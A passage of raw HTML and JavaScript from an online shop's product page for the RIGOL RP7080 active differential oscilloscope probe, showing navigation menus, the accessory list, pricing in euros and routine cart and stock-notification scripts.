                            <span>DG900 Pro</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2217);" href="/accessories-options/for-waveform-generators/dg800-pro.html" >

                            <em></em>
                            <span>DG800 Pro</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1576);" href="/accessories-options/for-waveform-generators/dg900.html" >

                            <em></em>
                            <span>DG900</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1569);" href="/accessories-options/for-waveform-generators/dg5000.html" >

                            <em></em>
                            <span>DG5000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1565);" href="/accessories-options/for-waveform-generators/dg4000.html" >

                            <em></em>
                            <span>DG4000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1568);" href="/accessories-options/for-waveform-generators/dg1000z.html" >

                            <em></em>
                            <span>DG1000Z</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1570);" href="/accessories-options/for-waveform-generators/dg800.html" >

                            <em></em>
                            <span>DG800</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1566);" href="/accessories-options/for-waveform-generators/dg2000.html" >

                            <em></em>
                            <span>DG2000</span>
                            <em></em>
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('adjunct_2','ProductInterest','',1367);" href="/accessories-options/spectrum-analyzers.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">


                            Spectrum-Analyzers                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2466);" href="/rsa6000-option.html" >

                            <em></em>
                            <span>RSA6000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1579);" href="/accessories-options/spectrum-analyzers/rsa5000.html" >

                            <em></em>
                            <span>RSA5000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1577);" href="/accessories-options/spectrum-analyzers/rsa3000.html" >

                            <em></em>
                            <span>RSA3000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1584);" href="/accessories-options/spectrum-analyzers/rsa3000e.html" >

                            <em></em>
                            <span>RSA3000E</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1588);" href="/accessories-options/spectrum-analyzers/dsa800.html" >

                            <em></em>
                            <span>DSA800</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1592);" href="/accessories-options/spectrum-analyzers/dsa700.html" >

                            <em></em>
                            <span>DSA700</span>
                            <em></em>
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('adjunct_2','ProductInterest','',1456);" href="/accessories-options/rf-signal-generator.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">


                            RF Signal Generator                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1659);" href="https://rigolshop.eu/gallery-succession.html?cat_id=1659" >

                            <em></em>
                            <span>DSG3000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1658);" href="/accessories-options/rf-signal-generator/dsg3000b.html" >

                            <em></em>
                            <span>DSG3000B</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1656);" href="/accessories-options/rf-signal-generator/dsg800.html" >

                            <em></em>
                            <span>DSG800</span>
                            <em></em>
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('adjunct_2','ProductInterest','',1421);" href="/accessories-options/power-supply.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">


                            Power Supply                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1625);" href="/accessories-options/power-supply/dp800.html" >

                            <em></em>
                            <span>DP800</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1623);" href="/accessories-options/power-supply/dp700.html" >

                            <em></em>
                            <span>DP700</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1725);" href="/accessories-options/power-supply/dp900.html" >

                            <em></em>
                            <span>DP900</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1723);" href="/accessories-options/power-supply/dp2000.html" >

                            <em></em>
                            <span>DP2000</span>
                            <em></em>
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('adjunct_2','ProductInterest','',1443);" href="/accessories-options/dc-load.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">


                            DC Load                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1653);" href="/accessories-options/dc-load/dl3000.html" >

                            <em></em>
                            <span>DL3000</span>
                            <em></em>
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('adjunct_2','ProductInterest','',1379);" href="/accessories-options/digital-multimeter.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">


                            Digital Multimeter                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1599);" href="/accessories-options/digital-multimeter/dm3000.html" >

                            <em></em>
                            <span>DM3000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1597);" href="/accessories-options/digital-multimeter/dm858.html" >

                            <em></em>
                            <span>DM858</span>
                            <em></em>
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('adjunct_2','ProductInterest','',1447);" href="/accessories-options/data-acquisition.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">


                            Data Acquisition                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1655);" href="/accessories-options/data-acquisition/m300.html" >

                            <em></em>
                            <span>M300</span>
                            <em></em>
                            </a></li>
                                            </ul>
                </div>
                            </div>
                            <div class=""></div>
        </li>
                <li class="a-1"
        		>

        <a  href="https://rigolshop.eu/gallery-promotion.html" >Promotions</a>

                </li>
                <li class="a-2"
        		>

        <a  href="https://rigolshop.eu/gallery.html?n=Prototype+Refurbished" >Bargain Zone</a>

                </li>
                <li class="a-3"
        		>

        <a  href="https://rigolshop.eu/message-leave.html" >Contact Us</a>

                </li>
        <!--		<li class="cat-li" style="position: relative;">
			<a href="/member-index.html"> 会员中心 </a>
			<div class="category-sub one-list" >
				<ul class="dis-flex" style="flex-wrap: wrap;    width: 1320px;">


					<li style="width: auto;max-width: 1000px;margin-top: 0;margin-bottom: 20px;">
						<!~~ <img src="" /> 图片数据~~>
						<a style="padding-left: 50px;" href="/Level_rule.html"  onclick="syncEvent('banner','MemberRuleLoyal');"
						   class="dis-flex flex-dir-column flex-y-center flex-x-center">
							<em>会员礼遇 </em>
						</a>
					</li>

				</ul>
			</div>
		</li>-->

    </ul>
</div>


<script>
    if (!$('body').hasClass('is-index')) {
        var category = $('#category_box');
        $('#category_handle').on('mouseenter', function (e) {
            category.css('visibility', 'visible');
        }).on('mouseleave', function (e) {
            category.css('visibility', 'hidden');
        });
    }
    $(function () {
        $('.main').before($('.path-info'))
        $('img.imglazyload').lazyload({
            effect: 'fadeIn'
        })
    })
</script>


    <div id="main" class="main clearfix" style="padding: 20px 0;">
        <div class="bread-crumbs">
          
        </div>
        <style>
    .model-props .active {
        color: #FBDA03;
    }
    .main{
        padding: 0 !important;
        display: flex;
        flex-direction: column;
    }
</style>
<link href="https://rigolshop.eu/themes/puyuanEnglish/images/vide/css/video-js.min.css" rel="stylesheet">
<script src="https://rigolshop.eu/themes/puyuanEnglish/images//vide/js/video.min.js"></script>
<div class="path-info">
    <div class="w1360">
        <div class="bread-nav">
  				<em>
					                     <a href="/accessories-options.html">Accessories</a>
									</em>
		  			<span></span>
	  				<em>
					                    <a class="bg-white rounded-md" style="padding: 8px;" href="/accessories-options/for-oscilloscope.html">Oscilloscope 
                        <!-- <div style="transform: rotate(90deg);display: inline-block;">></div>  -->
                    </a>
					<div class="sub-menu">
						<ul>
														<li><a href="/accessories-options/for-oscilloscope.html">Oscilloscope</a></li>
														<li><a href="/accessories-options/for-waveform-generators.html">Waveform-Generators</a></li>
														<li><a href="/accessories-options/spectrum-analyzers.html">Spectrum-Analyzers</a></li>
														<li><a href="/accessories-options/rf-signal-generator.html">RF Signal Generator</a></li>
														<li><a href="/accessories-options/power-supply.html">Power Supply</a></li>
														<li><a href="/accessories-options/dc-load.html">DC Load</a></li>
														<li><a href="/accessories-options/digital-multimeter.html">Digital Multimeter</a></li>
														<li><a href="/accessories-options/data-acquisition.html">Data Acquisition</a></li>
													</ul>
					</div>
                     				</em>
		  			<span></span>
	  				<em>
					                    <a class="bg-white rounded-md" style="padding: 8px;" href="https://rigolshop.eu/gallery-adjunct.html?cat_id=1530">DS1000E 
                        <!-- <div style="transform: rotate(90deg);display: inline-block;">></div>  -->
                    </a>
					<div class="sub-menu">
						<ul>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=2467">MHO900</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=2463">MHO2000</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=1530">DS1000E</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=2455">MHO/DHO5000</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=2214">DHO900</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=2186">DHO800</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=2117">MSO8000A</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=2116">DHO4000</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=2115">DHO1000</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=1542">DS8000-R</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=1543">MSO8000</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=1521">MSO/DS7000</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=1546">MSO5000</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=1513">MSO/DS2000</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=1514">DS1000Z</a></li>
														<li><a href="https://rigolshop.eu/gallery-adjunct.html?cat_id=1517">DS1000Z-E</a></li>
													</ul>
					</div>
                     				</em>
		  			<span></span>
	  			<em>RIGOL Probe RP7080</em>
	  </div>
    </div>
</div>
<div class="bgf">
    <div class="w1360">
        <div class="mod-bottom">
            <div class="flex row background-changes product-box flex-nowrap">
  <div class="col-lg-5 box zoom-slider">

  <div class="pic-show">
    <div class="show-box">
      <img style="display: none" src="/images/r/i/rigolrp7080.jpg" rel="/images/r/i/rigolrp7080.jpg" class="jqzoom" alt="" />
            <div class="show-box"><img src="/images/r/i/rigolrp7080.jpg" rel="/images/r/i/rigolrp7080.jpg" class="jqzoom" alt="" /></div>
          </div>
  </div>
  <!--这是视频封面图片和视频地址-->
  <div class="pic-thumb">
    <div class="next-group"><i class="icon-chevron-right"></i></div>
    <div class="pre-group"><i class="icon-chevron-left"></i></div>
    <div class="slider-thumb-wrap">
      <ul class="slider-thumb" id="thumblist">
                <li class="active"><div class="thumb-item"><span><img src="/images/r/i/rigolrp7080.jpg"  width=60 height=60  mid="/images/r/i/rigolrp7080.jpg" big="/images/r/i/rigolrp7080.jpg" /></span></div></li>
        
      </ul>
    </div>
  </div>

  <script>
    var myPlayer = videojs('my-video');
    videojs("my-video").ready(function(){
      var myPlayer = this;
      // myPlayer.play();
    });
  </script>

  <!-- <div class="clearfix pro-like">

        <span class="fl" style="margin-left: 5px;">
                      <a href="https://rigolshop.eu/passport-signin.html?next_page=%2Faccessories-options%2Foscilloscope%2Frp7080.html" class="favorite-btn on"><i class="icon icon-heart-a"></i>收藏商品</a>
                   </span>

  </div> -->
</div>
  <div class="flex-grow col-lg-11 box">
      <div class="product-base-detail">
          <div class="info_right">
		         <form action="https://rigolshop.eu/oldwap/cart-add.html?mode=fastbuy" method="post" id="items_action_form">
          <div class="title">
              
              <h1>RIGOL Probe RP7080</h1>
          </div>
          <div class="sub-title">
                       </div>
                        <!--              product derive exchange  product-->
                    <div class="sx">
		  							  											  <div class="it">
												<span>Accessories Category</span>
												<em>Probe</em>
											</div>
											             

          </div>
		                               
          <div class="jiaoqi">
              <div class="flex-col dw">
          <div class="text-left">
                      </div>

                            <a class="jiaofu" style="width: 200px;" data-id="jiaofu" data-title="Standard Accessories" ><i class="lyicon lyicon-wendang"></i>Standard Accessories</a>

              <div class="modal " style="display: none" id="jaofu_content_jiaofu" tabindex="-1" role="dialog">
                  <div class="modal-content jaofu-content">
                      <p><strong>Accessories</strong></p>
<ul>
<li>PCK100 Active Differential Probe Calibration Kit (PCK100) ×1</li>
<li>RP7080 Active Probe Amplifier (RP7-0080) ×1</li>
<li>Solder-in Differential Probe Head (RP7-0201) ×1</li>
<li>Solder-in Single-ended Probe Head (RP7-0203) ×1</li>
<li>Hand-held Differential Probe Head (RP7-0204) ×1</li>
<li>Hand-held Single-ended Probe Head (RP7-0205) ×1</li>
<li>2mm Nickel Wire (RP7-0306) ×1</li>
<li>Trim Gauge (RP7-0307) ×1</li>
<li>91Ω Probe Tip (RP7-0405) ×8</li>
<li>Straight Acuminate Ground Collar (RP7-0501) ×2</li>
<li>Curved Acuminate Ground Collar (RP7-0502) ×2</li>
<li>Straight Dentiform Ground Collar (RP7-0503) ×2</li>
<li>Curved Dentiform Ground Collar (RP7-0504) ×2</li>
<li>Marker Rings (Yellow/Pink/Light Blue/Dark Blue) (RP-0203) ×8</li>
<li>User’s Guide (RP7-0601) ×1</li>
<li>Probe Bag (RP7-0602) ×1</li>
<li>Storage Box (RP7-0603) ×1</li>
</ul>                  </div>
              </div>
               
            <!-- <a class="jiaofu" href=""></i>交付内容</a> -->
              

              </div>
          </div>
          

          <div class="buyNumber-box dis-flex flex-y-center ">
              <div class="t">Quantity：</div>
              <div class="buy-number dis-flex flex-y-center flex-x-between">

                  <a href="javascript:void(0);" class="btn btn-reduct"><i class="lyicon lyicon-jianquwubiankuang "></i></a>
                  <input type="number" name="item[quantity]" min="1" max="499" value="1" class="action-quantity-input">
                  <a href="javascript:void(0);" class="btn btn-add"><i class="lyicon lyicon-jia "></i></a>
              </div>
              <!-- <div class="kc">499Piece</div> -->
          </div>
   
              <input type="hidden" name="_csrf_token" value="">
				<div class="price-box">
    <div class="hsj price-item">
        <!-- <span class="letter-spacing-4">Price：</span>  -->
        <em class="col-jin">€1895.00 
            <!--   -->
        </em>
        <span style="padding-left: 8px;">excl. VAT</span>
    </div>
    <div class="bhsj price-item">
				 <!-- <span>Total：</span>  -->
         <em class="col-jin">€2255.05 </em>
            <span style="padding-left: 8px;">incl. 19% VAT</span>
		
    </div>


</div>
<div class="summary-outbox">
  <ul class="summary">

    <!-- 活动价，单品活动促销 -->
      </ul>

</div>
<div class="choose" style="padding: 0;">
  <!--    <div class="dt">Purchase Quantity：</div>-->
      <!-- <div class="number">
        <a href="javascript:void(0);" class="btn btn-flat btn-decrease"><span><span>-</span></span></a>
        <input type="number" name="item[quantity]" min="1" max="499" value="1" class="action-quantity-input">
        <a href="javascript:void(0);" class="btn btn-flat btn-increase"><span><span>+</span></span></a>
      </div> -->


  <!--  <div class="clearfix choose-remind">-->
<!--    <div class="dt">您已选择：</div>-->
<!--    <div class="dd"><span class="choose-curr-num">1</span>件</div>-->
<!--  </div>-->
    <!-- 包邮条Piece-->
  

    <div class="button-box">

    <input type="hidden" name="item[sku_id]" value="1503">
    <button type="button" class="btn btn-simple btn-xl action-notify hide">
     Not for sale    </button>
    				<a data-agl-cvt="7"  href="javascript:void()"  onclick="syncEvent('item','BuyPurchase',1184);"  class="button btn-db action-fastbuy btn-fastbuy btn-fastbuy-withoutlogin">Buy Now</a>
						<a data-agl-cvt="46"  href="https://rigolshop.eu/oldwap/cart-add.html"  onclick="syncEvent('item','CartPurchase',1184);" class="isauths button btn-caution btn-xl btn-addcart action-addcart"><i style="font-size: 24px" class="lyicon lyicon-gouwuche"></i>Add to cart </a>
		
    
    <a href="javascript:void(0);" class="button btn-caution  btn-addcart action-open-dialog   hide ">
    Delivery Notice    </a>
              <!-- <a href="https://rigolshop.eu/quotation-add.html?item_id=1184"  onclick="syncEvent('item','ApplyQuote',1184);" class="baojiadan"><i style="font-size: 24px" class="lyicon "></i>Inquiry</a> -->
        				<a class="like"   onclick="syncEvent('item','AddFavorInterest',1184);" href="https://rigolshop.eu/passport-signin.html?next_page=%2Faccessories-options%2Foscilloscope%2Frp7080.html"><span class="icon-box"><i class="lyicon lyicon-like-line"></i></span> Add to wish list</a>
                <!--Register协议弹框-->
    <div id="dialog" style="display:none;">
      <div class="agreement">
        <div >This product is temporarily out of stock. Please enter your email address below. When we have stock available, we will send you an email notification!</div>
        <div>
          <ul>
            <li class="form-row">
              <label class="form-label"><em>*</em>E-mail Address：</label>
              <span class="form-act has-figure">
                <input type="text" name="email" id="ea" value="" placeholder="Email Number" class="w180" >
              </span>
            </li>
          </ul>
        </div>
        <div class="detail-dialog-btn">
          <a href class="btn btn-simple btn-xl dialog-btn-submit"><span><span>Submit</span></span></a>
        </div>
      </div>
    </div>

  </div>

</div>
<script>
$('.action-open-dialog').click(function (e) {
    e.preventDefault();
    $('#dialog').dialog({
        width: 400,
        height: 230,
        title:'Delivery Notice',
        modal:true,
        onShow: function(){
          var self = this;
          this.content.find('.dialog-btn-submit').click(function (e) {
            var email = self.content.find('input[name=email]').val();
            if(confirm("Are you sure you want to submit?")){
                var url = "https://rigolshop.eu/user-item.html";
                var shopId = "3";
                var item_id= "1184";
                var sku_id = $('input[name="item[sku_id]"]').val();
                var data = 'shop_id='+shopId+'&item_id='+item_id+'&sku_id='+sku_id+'&email='+email;
                $.post(url,data,function(rs){
                  if(rs.error) {
                    Message.error(rs.message);
                  }else{
                    Message.success(rs.message);
                  }
                });
            }
          });
        }
    });
});
$('.btn-fastbuy-withoutlogin').click(function(){

    var nologinbuy=1;
    if(nologinbuy==1){
        var postData = $('#items_action_form').serialize();
        window.location.href='https://rigolshop.eu/oldwap/cart-add.html?mode=fastbuy&' + postData;
    }else {
        if(spec_select.find('.on').size() < spec_size) {
          return Message.error('请先选择完整规格。');
        }
        var nextUrl = 'https://rigolshop.eu/redirect.html';
        var aimUrl  = 'https://rigolshop.eu/oldwap/cart-add.html';
        var signinUrl = 'https://rigolshop.eu/passport-signin.html';
        var paramsUrl = 'mode=fastbuy&';
        var postData = paramsUrl + $('#items_action_form').serialize();
        nextUrl = nextUrl + '?method=post&json_response=true&url=' + aimUrl + '&' + postData;
        window.location.href=signinUrl + '?next_page=' + escape(nextUrl);
    }
});
$('.buyno').click(function(){
					Message('您无权限购买此商品','error')    
});

</script>



          </form>



      </div>


      </div>
  </div>
</div>

<!-- 流量统计 -->
<script>

    $(".get-coupon-btn").click(function(e){
        e.preventDefault();
        var url = '/coupon-get.html';
        var coupon_id = $(this).attr('data-cid');
        var shop_id = $(this).attr('data-sid');
        var data = 'shop_id='+shop_id+'&coupon_id='+coupon_id;
        $.post(url, data, function(rs){
            if(rs.error) {
                Message.error(rs.message);
            }else{
				if(rs.redirect && rs.redirect.includes('passport-signin')){
					location.href = rs.redirect;
				}
				Message.success(rs.message);
			}
            //if(rs.redirect) {
                //location.href = rs.redirect;
            //}
        })
    })
    function showJiaofu(e){
        var title  = $(this).data('title')
        var id  = $(this).data('id')
        if(id){

        $('#jaofu_content_'+id).dialog({
            width: 600,
            height: 400,
            title:title,
            modal:true,
        })
        }

    }
    $('.jiaofu').on('click',showJiaofu)

    // var queryarea_url = 'https://rigolshop.eu/oldwap/deliverytime.html'
    // var query_item_id = "1184"
    // $.post('https://rigolshop.eu/utils/trafficstat.html?type=item&id=1184&use_platform=pc&shop_id=3',function(rs){
    //
    // });
</script>
            <div id="package" class="top-distance"></div>
                    </div>
            </div>
</div>
<div style="background: #fff">
<div class="w1360">
<div class="mod-bottom">
  <div class="row">

    <div class="w1360 box">
      <div class="tab1 goods-detail-tab ding-box" data-toggle="switchable" data-switchable-config="{&quot;events&quot;:&quot;click&quot;}">
        <div class="ding-tab">
          <div id="goods-detail-tab" class="row dv-switchable-nav">

            <div class="ding-tab-right w1360">
              <div class="shopname">
                <span ></span>
              </div>
              <ul class="switchable-nav detail-switchable-nav">
              
            
                <li class="active" id="detail">Description</li>
                                <!-- <li id="eval_tab">产品评论(<span>1</span>)</li> -->

              </ul>
              <a href="https://rigolshop.eu/oldwap/cart-add.html" class="isauths btn btn-import btn-addcart action-addcart"><span><span>Add To Cart</span></span></a>
            </div>
          </div>
        </div>
 
        <div class="switchable-content">
            <div class="switchable-panel items-detail" id="detail" style="padding-top: 70px;">
                <div style="padding: 20px;font-size: 14px;">
  <textarea cols="30" rows="10" class="action-lazyload hide"><span style="color: rgb(7, 6, 5); font-family: Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 16px; letter-spacing: 0.48px; background-color: rgb(252, 252, 252);">Active, differential, 800 MHz probe for 6000, 7000, and 8000 Series Oscilloscopes.</span></textarea>
</div>

              </div>
            	          <!-- <div id="eval_con" class="switchable-panel" style="display: none;  padding: 50px 30px;"> -->
          <!-- </div> -->
          <div id="consult_con" class="switchable-panel" style="display: none;  padding-top: 70px;">

          </div>          <script>
              $('.video-list .fleft .li-item').eq(0).show()
              $('.video-list .item').hover(function(){
                  var index = $(this).index()
                  $('.video-list .fleft .li-item').eq(index).show().siblings().hide()

              })
          </script>
        </div>

      </div>
    </div>
  </div>
</div>
</div>
</div>
<div class="mini-cart-dialog" id="minicart_dialog" style="display:none;">
  <p style="    font-size: 16px;
    margin-bottom: 32px;
    padding-top: 20px;">The product has been successfully added to the shopping cart！</p>
  <div class="actions">
    <button style="margin-right:10px" class="btn btn-flat popup-btn-close" type="button"><span><span>Continue Shopping</span></span></button>
    <a class="btn btn-major" href="https://rigolshop.eu/cart.html"><span><span>Enter Shopping Cart</span></span></a>
  </div>
</div>


<img src="https://rigolshop.eu/item/browserHistory.html?item_id=1184" style="display:none;">
<script>
    $('body').on('click','.action-get-cart',function(){
        var url = $(this).attr('data-carturl');
        var _this = this;
        var dialog = new Dialog(url, {
            width: 500,
            title:'Add To Cart',
            modal:true,
            async: 'ajax',
            locate: {
                pos: 'fixed'
            },
            asyncOptions: {
                type: 'get',
                callback: function(){

                }
            }
        });
    })
    $('body').on('click','.model-props-value ',function(){

		var _this = $(this);
		if(_this.hasClass('active')){
			_this.removeClass('active');
		}else{
			_this.addClass('active');
		}
		ajaxGetSearchHtml();
    })
    $('body').on('click','.search_props ',function(){

		ajaxGetSearchHtml();
    })
	function ajaxGetSearchHtml(){
		var search_keyword = $('body').find('input[name="search_keyword"]').val();
		
		var select_prop_value =[] 
		$('.model-props').find('.active').each(function () {
            select_prop_value.push($(this).data('id'));
        })
		$.ajax({
			url: 'https://rigolshop.eu/ajaxGetSearchHtml.html',
			type: 'post',
			data: {'search_keyword':search_keyword,'select_prop_value':select_prop_value,'item_id':'1184','cat_id':'1530'},
			success: function (rs) {
				$('#item-list-duibi').html(rs.message)
			}
		})
		
	}
    $('.taocan-box').on('click','dt li',function () {

        var index = $(this).index()
        $(this).addClass('act').siblings().removeClass('act')
        $(this).parents('dl').find('dd').eq(index).show().siblings('dd').hide()
    })
  function minusAdNum(id){
    if($('input[name="'+id+'"]')[0].value-1<$('input[name="'+id+'"]')[0].min){
      return;
    }
    $('input[name="'+id+'"]')[0].value=parseFloat($('input[name="'+id+'"]')[0].value)-1;
  }
  function plusAdNum(id){
    if($('input[name="'+id+'"]')[0].value+1>$('input[name="'+id+'"]')[0].max){
      return;
    }
    $('input[name="'+id+'"]')[0].value=parseFloat($('input[name="'+id+'"]')[0].value)+1;
  }
  function selAdjunct(id){

    console.log(id)
    var set_price=$('#adjunct_'+id+'_goods')[0].dataset.set_price;
    var price=$('#adjunct_'+id+'_goods')[0].dataset.price;
    var checks=$('#adjunct_'+id+'_goods input[type="checkbox"]');
    var zyp=0;
    var zyh=0;
    var zpr=0;
    var znum=1;
    for(var i=0;i<checks.length;++i){
      var el=checks[i];
        if(el.checked){
          var yprice=el.dataset.price;
            adjunct
          var num=$('#adjunct_'+id+'_goods input[name="adjunct['+id+']['+el.dataset.sku_id+'][num]"]')[0].value;
          if(set_price=='discount'){
            var xprice=parseFloat(yprice)*parseFloat(price);
          }else{
            var xprice=parseFloat(yprice)-parseFloat(price);
          }
          if(xprice<0){
            xprice=0;
          }
          ++znum;
          // zyp=parseFloat(zyp)+(parseFloat(yprice)*parseFloat(num));
          zyp=parseFloat(zyp)+(parseFloat(yprice));
          // zpr=parseFloat(zpr)+(parseFloat(xprice)*parseFloat(num));
          zpr=parseFloat(zpr)+(parseFloat(xprice));
        }
    }
    zyh=parseFloat(zyp)-parseFloat(zpr);
	//获取主商品的价格和计算优惠

			let priceMain ="1895.000"

	zyp = parseFloat(zyp)+(parseFloat(priceMain));

          if(set_price=='discount'){
            var xprice=parseFloat(priceMain)-parseFloat(priceMain)*parseFloat(price);
          }else{
            var xprice=parseFloat(price);
          }
	zyh = parseFloat(zyh)+(parseFloat(xprice));
	zpr = parseFloat(zpr)+parseFloat(priceMain)-(parseFloat(xprice));
    $('#adjunct_'+id+'_goods .adjunct_'+id+'_num')[0].innerText=znum;
    $('#adjunct_'+id+'_goods .adjunct_'+id+'_ypr')[0].innerText='￥'+zyp.toFixed(2);//原价
    $('#adjunct_'+id+'_goods .adjunct_'+id+'_yh')[0].innerText='￥'+zyh.toFixed(2);//优惠金额
    $('#adjunct_'+id+'_goods .adjunct_'+id+'_pr')[0].innerText='￥'+zpr.toFixed(2);//结算金额
  }
  $('.taocan-box dd').each(function (e) {
      var id = $(this).data('id')
      selAdjunct(id)
  })
</script>
<script>
  var isauth = decodeURIComponent($.cookie('isauth') || '0');
  if(isauth!='3'){
    // $('.isauths').attr('href','javascript:void(0);');
    // $('.isauths').attr('type','button');
    // $('.isauths').click(function(){
    //   Message.error('非常Sorry，您还不Yes企业会员，不能购买该Commodity！');
    // });
    // $('.isshowprice').html('企业会员可见');
  }
$(function(){
  $("#package").load('https://rigolshop.eu/item-package.html?item_id=1184',function(){
    // isFix()
  });
  $(document).scroll(function() {
    // isFix()
  });
  $('body').addClass('product-details');
  spec_select = $('#spec_select');
  spec_size = spec_select.find('.choose-item-wrap').length;
  var keys = new Array(spec_size);

  $.ajax({
    url: 'https://rigolshop.eu/item-getSpecSku.html?item_id=1184',
    type: 'get',
    success: function(data){
      specSkuJson = data;
      
      var specSku = $.parseJSON(specSkuJson);

      spec_select.on('click', '.choose-item', function (e) {
        e.preventDefault();
        var parent = $(this).parent('.choose-item-wrap');
        var parentIndex = $(this).parent().index('.choose-item-wrap');
        if($(this).hasClass('no-sku')) return;
        $(this).addClass('on').siblings('.on').removeClass('on');
        var selected = spec_select.find('.on');

        //根据Stock加载对应的规格样式
        spec_select.find('.choose-item').each(function(){
          $(this).removeClass('no-store');
          if($(this).parent().index('.choose-item-wrap') != parentIndex) {
            $(this).removeClass('no-sku');
          }
        });
        keys[parentIndex] = $(this).attr('data-id');
        var tempIndex = -1;
        if(selected.length == spec_size-1) {
           for(var i = 0 ; i < keys.length; i++) {
            if(keys[i] == undefined) {
              tempIndex = i;
            }
          }
          var splitWrap;
          spec_select.find('.choose-item-wrap').each(function() {
            if($(this).index('.choose-item-wrap') == tempIndex) {
              splitWrap = $(this);
            }
          });
          var keysStr;
          if(tempIndex != -1) {
            splitWrap.find('.choose-item').each(function() {
              keys[tempIndex] = $(this).attr('data-id');
              keysStr = keys.join('_');
              var specinfos = specSku[keysStr];
              if(specinfos && specinfos['store'] == 0) {
                $(this).addClass('no-store');
              }
              if(typeof(specinfos) == 'undefined') {
                $(this).removeClass('on').addClass('no-sku');
              }
            });
            keys[tempIndex] = undefined;
          }
        }
        //显示库存
